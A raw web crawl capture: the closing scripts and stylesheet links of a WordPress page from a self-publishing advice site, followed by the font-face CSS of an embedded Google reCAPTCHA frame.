<script>var rocket_beacon_data = {"ajax_url":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","nonce":"a6b423f2ae","url":"https:\/\/selfpublishingadvice.org\/tag\/advanced-self-publishing","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://selfpublishingadvice.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://selfpublishingadvice.org/wp-content/cache/min/1/c99450469c66140837c094d6127c9a8f.js" data-minify="1" data-rocket-defer defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-broadcasts-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-button-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contentstudio-dashboard-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-visual-composer-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-woocommerce-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-tribe-events-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-470-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='jquery-powertip-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-425-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /><link rel='stylesheet' id='layers-heroes-assemble-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=708d74ee800e18ba9606a190f61b55ff' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8go8c7dlflgn
body_size: 48152
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

